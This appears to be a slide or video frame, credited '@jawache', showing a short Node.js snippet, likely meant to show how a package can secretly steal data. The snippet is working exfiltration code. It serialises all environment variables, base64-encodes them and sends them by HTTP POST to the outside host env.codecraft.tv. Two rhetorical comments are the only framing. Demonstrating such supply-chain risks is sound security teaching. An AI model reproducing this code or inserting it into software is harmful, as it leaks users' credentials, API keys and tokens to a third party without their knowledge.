 const http = require('http');
const querystring = require('querystring');
// Hey what's going on here?
const env = JSON.stringify(process.env);
const data = new Buffer(env).toString('base64');
const postData = querystring.stringify({data});
const options = {
    hostname: 'env.codecraft.tv', // <-- Where?
    port: 80,
    path: '/log/',
    method: 'POST',
    headers: {
        'Content-Type': 'application-x-www-form-urlencoded',
        'Content-Length': Buffer.byteLength(postData)
    }
};
const req = http.request(options);
req.write(postData);
req.end();
@jawache